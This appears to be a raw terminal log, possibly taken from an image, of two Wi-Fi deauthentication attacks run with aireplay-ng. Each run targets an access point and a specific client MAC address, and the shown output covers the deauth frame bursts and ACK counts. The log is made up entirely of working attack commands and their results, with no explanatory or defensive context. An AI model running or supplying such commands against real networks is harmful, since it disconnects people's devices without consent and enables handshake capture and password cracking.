 → aircrack sudo aireplay-ng -0 10 -a E8:9F:80:1C:3A:19 -c 3E:34:09:F3:44:8D wlp14s0mon
20:43:16 Waiting for beacon frame (BSSID: E8:9F:80:1C:3A:19) on channel 1
20:43:16 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [21|64 ACKs]
20:43:17 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|63 ACKs]
20:43:17 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 3|64 ACKs]
20:43:18 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|63 ACKs]
20:43:18 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|46 ACKs]
20:43:19 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|80 ACKs]
20:43:19 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|62 ACKs]
20:43:20 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|62 ACKs]
20:43:20 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 0|57 ACKs]
20:43:21 Sending 64 directed DeAuth (code 7). STMAC: [3E:34:09:F3:44:8D] [ 5|72 ACKs]
→ aircrack sudo aireplay-ng -0 10 -a E8:9F:80:1C:3A:19 -c 8A:2A:C4:33:33:9D wlp14s0mon
20:44:47 Waiting for beacon frame (BSSID: E8:9F:80:1C:3A:19) on channel 1
20:44:48 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [18|64 ACKs]
20:44:48 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [ 1|62 ACKs]
20:44:49 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [ 0|64 ACKs]
20:44:49 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [ 0|64 ACKs]
20:44:50 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [ 0|63 ACKs]
20:44:50 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [ 0|64 ACKs]
20:44:51 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [22|67 ACKs]
20:44:51 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [63|63 ACKs]
20:44:52 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [34|67 ACKs]
20:44:52 Sending 64 directed DeAuth (code 7). STMAC: [8A:2A:C4:33:33:9D] [64|64 ACKs]